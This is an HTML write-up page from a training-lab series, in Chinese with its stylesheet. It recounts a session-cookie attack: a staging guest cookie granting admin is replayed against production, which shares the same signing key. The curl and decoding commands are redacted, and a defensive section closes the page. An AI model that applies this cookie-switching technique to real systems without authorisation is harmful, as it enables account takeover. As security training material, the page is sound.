
<file: docs/wu-09.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>09 · 0-Click Account Takeover via Cookie Switching —— 压轴：两个错误叠加成的接管 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-08.html">← 堆转储暴露</a></div></nav></header>
<main><article><h1>09 · 0-Click Account Takeover via Cookie Switching —— 压轴：两个错误叠加成的接管</h1>
<blockquote><p>系列第 9 题 · 对应真实事件：跨环境会话管理不当导致无需用户交互的完整账户接管<br>（原赏金 $20,000）· 我的净耗时：约 15 分钟</p></blockquote>
<h2>题面</h2>
<blockquote><p>You've discovered a router reseller company running both staging and<br>production environments. But are they really separate?<br>Your mission: explore both environments, understand how sessions are handled<br>and break into production.</p></blockquote>
<p>靶场地址：<strong>两套环境</strong>——<code>https://stage.&lt;REDACTED_DOMAIN&gt;/</code> 与<br><code>https://prod.&lt;REDACTED_DOMAIN&gt;/</code></p>
<h2>我的判断路径</h2>
<p>"staging 和 production 真的是隔离的吗？"——这类题的检验清单：</p>
<ol><li>两套环境的差异面（路由、功能、配置）</li><li>会话载体是什么（cookie？token？），由谁签发、谁验证</li><li><strong>一方的凭据拿到另一方是否依然有效</strong></li></ol>
<p>前置侦察（第 2 题建立的 CT 日志战场地图）早就显示这两个子域名同属一套基础设施，<br>所以第 3 步是我开局的主假设。</p>
<h2>过程</h2>
<h3>1. 双环境差异侦察</h3>
<table><thead><tr><th></th><th>staging</th><th>production</th></tr></thead><tbody><td>首页标记</td><td>醒目的 "STAGING ENVIRONMENT" 横幅</td><td>无</td></tr><tr><td>登录入口</td><td><code>/login</code> + <strong><code>/guest-login</code></strong>（额外）</td><td>仅 <code>/login</code></td></tr><tr><td>未登录访问 <code>/dashboard</code></td><td>302 → <code>/login</code></td><td>302 → <code>/login</code></td></tr></tbody></table>
<p>staging 独有的 <code>/guest-login</code> 就是入口。</p>
<h3>2. 一个 GET 白拿的会话</h3>
<pre class="code"><code>GET https://stage.&lt;REDACTED_DOMAIN&gt;/guest-login

→ HTTP 302 (Location: /dashboard)
  Set-Cookie: session=&lt;REDACTED_TOKEN&gt;; HttpOnly; Path=/</code></pre>
<p>不需要任何凭据，一个 GET 请求就拿到了带完整会话的 cookie。<br>格式是 Flask 框架经典的 <code>payload.timestamp.signature</code> 三段式签名 cookie，<br>首部带 <code>.</code> 说明 payload 经过了 zlib 压缩。</p>
<h3>3. 解码会话：第一个错误浮出水面</h3>
<pre class="code bash"><code># base64url 解码 + zlib 解压（Python 一行）
python3 -c "import base64,zlib;print(zlib.decompress(base64.urlsafe_b64decode('&lt;payload&gt;')).decode())"</code></pre>
<pre class="code json"><code>{"environment": "staging", "name": "Guest User", "role": "admin", "user": "guest"}</code></pre>
<p><strong>staging 的 guest 账号，角色是 <code>admin</code>。</strong> 测试环境图省事给游客发管理员权限，<br>这是第一个错误。</p>
<h3>4. Cookie 切换：第二个错误完成接管</h3>
<p>现在验证我的主假设——把这个 staging 签发的 cookie 原样带到 production：</p>
<pre class="code bash"><code>curl -H "Cookie: session=&lt;REDACTED_TOKEN&gt;" \
     https://prod.&lt;REDACTED_DOMAIN&gt;/dashboard

→ HTTP 200
  "Welcome, Guest User!" + ADMIN 徽章 + flag（&lt;REDACTED&gt;）</code></pre>
<p><strong>production 完整接受了 staging 签发的管理员会话。</strong> 两个环境共用同一个<br>Flask SECRET_KEY，签名互相认可——会话隔离形同虚设。这是第二个错误。</p>
<h3>为什么叫"0-Click"</h3>
<p>被接管的一方（production 里的真实用户/管理员）<strong>不需要点任何东西、不需要任何操作</strong>：<br>攻击者在 staging 自助"铸造"一枚 admin 会话，拿到 production 就是管理员。<br>受害者全程无感知，连被攻击的痕迹都没有。</p>
<h2>漏洞结构（复盘文章的核心图景）</h2>
<pre class="code"><code>错误①：staging 的 guest 被赋予 role=admin     （权限设计错误）
错误②：两环境共享会话签名密钥                 （环境隔离形同虚设）
              ↓ 叠加
staging 的一个 GET 请求 = production 的管理员会话</code></pre>
<p>单独看每个错误都"只是个配置问题"，叠加起来是 $20,000 的完整账户接管——<br>真实世界的严重漏洞几乎都是这样<strong>多个小错误的组合</strong>，而不是单点大坑。</p>
<h2>关键命令（脱敏后结构可复用）</h2>
<pre class="code bash"><code>STAGE="https://stage.&lt;REDACTED_DOMAIN&gt;"; PROD="https://prod.&lt;REDACTED_DOMAIN&gt;"

curl -D - -o /dev/null "$STAGE/guest-login"          # 白拿会话（看 Set-Cookie）
python3 -c "…"                                        # 解码 cookie 看角色声明
curl -H "Cookie: session=&lt;REDACTED_TOKEN&gt;" "$PROD/dashboard"   # 切换即接管</code></pre>
<h2>失败与弯路</h2>
<p>无返工。前置情报（CT 日志里的双子域名）+ 侦察清单让路径几乎是直线。<br>这也验证了方法论的价值：<strong>压轴题反而是后半程最快的三题之一</strong>——<br>因为到第 9 题时，"先看什么、后试什么"已经不需要思考。</p>
<h2>防御视角（如果我是蓝队）</h2>
<ol><li><strong>不同环境必须使用不同的会话签名密钥</strong>——staging 的钥匙开不了 production 的锁，</li></ol>
<p>   这应该是环境初始化的硬性检查项</p>
<ol><li>测试环境也不该有"guest = admin"的捷径；测试需要高权限就显式登录高权限账号</li><li>会话声明里的 <code>environment</code> 字段应该在服务端强制校验，而不是只写进 cookie 当摆设</li><li>Flask/Django 类"签名不加密"的会话机制要牢记：<strong>内容对任何人可读，仅防篡改</strong>；</li></ol>
<p>   密钥一旦共享或泄露，伪造即合法</p>
<h2>证据</h2>
<ul><li><code>evidence/09-1-flag-submitted.png</code> —— 提交成功页面（全系列最后一题，9/9）</li></ul></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>
<file: docs/style.css>
/* Wiz Masterclass 复盘站点 · 深色技术风 */
:root{--bg:#0d1117;--card:#161b22;--line:#30363d;--fg:#c9d1d9;--dim:#8b949e;--acc:#58a6ff;--ok:#3fb950}
*{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--fg);font:16px/1.75 -apple-system,"Segoe UI","Microsoft YaHei",sans-serif}
a{color:var(--acc);text-decoration:none}a:hover{text-decoration:underline}
code{background:#1f2937;border:1px solid var(--line);border-radius:4px;padding:1px 6px;font:0.9em/1.6 Consolas,"Courier New",monospace;color:#79c0ff}
pre.code{background:#0a0d12;border:1px solid var(--line);border-radius:8px;padding:14px 16px;overflow-x:auto}
pre.code code{background:none;border:none;padding:0;color:#a5d6ff;font-size:0.88em;line-height:1.6}
header{position:sticky;top:0;z-index:9;background:rgba(13,17,23,.92);backdrop-filter:blur(6px);border-bottom:1px solid var(--line)}
nav{max-width:960px;margin:0 auto;padding:12px 20px;display:flex;align-items:center;gap:16px}
.crumb{color:var(--dim);font-size:13px;flex:1}
.pager{display:flex;gap:12px;font-size:14px}
main{max-width:960px;margin:0 auto;padding:28px 20px 60px}
article h1{font-size:1.9em;line-height:1.35;margin:.2em 0 .4em;color:#f0f6fc}
article h2{font-size:1.35em;margin-top:2em;border-bottom:1px solid var(--line);padding-bottom:.3em;color:#e6edf3}
article h3{font-size:1.12em;margin-top:1.6em;color:#e6edf3}
blockquote{margin:1em 0;padding:.4em 1em;border-left:3px solid var(--acc);background:var(--card);border-radius:0 8px 8px 0;color:var(--dim)}
blockquote p{margin:.4em 0}
table{border-collapse:collapse;width:100%;margin:1em 0;font-size:0.94em;display:block;overflow-x:auto}
th,td{border:1px solid var(--line);padding:7px 11px;text-align:left;vertical-align:top}
th{background:var(--card)}
hr{border:none;border-top:1px solid var(--line);margin:2.2em 0}
footer{border-top:1px solid var(--line);color:var(--dim);font-size:13px;text-align:center;padding:22px}
/* 首页 */
.hero{padding:56px 0 36px;text-align:center}
.hero h1{font-size:2.3em;margin:0 0 12px;color:#f0f6fc}
.hero p{color:var(--dim);max-width:640px;margin:0 auto}
.stats{display:flex;flex-wrap:wrap;gap:14px;justify-content:center;margin:34px 0 10px}
.stat{background:var(--card);border:1px solid var(--line);border-radius:10px;padding:14px 26px;min-width:130px}
.stat b{display:block;font-size:1.5em;color:var(--ok)}
.stat span{color:var(--dim);font-size:13px}
.grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(280px,1fr));gap:14px;margin-top:26px}
.card{display:block;background:var(--card);border:1px solid var(--line);border-radius:10px;padding:16px 18px;transition:border-color .2s}
.card:hover{border-color:var(--acc);text-decoration:none}
.card .n{color:var(--dim);font-size:12px}
.card .t{font-size:1.06em;margin:2px 0 6px;color:#f0f6fc}
.card .m{color:var(--dim);font-size:13px}
.card .m b{color:var(--acc);font-weight:600}
@media print{body{background:#fff;color:#111}pre.code,th{background:#f6f8fa}}
</file>
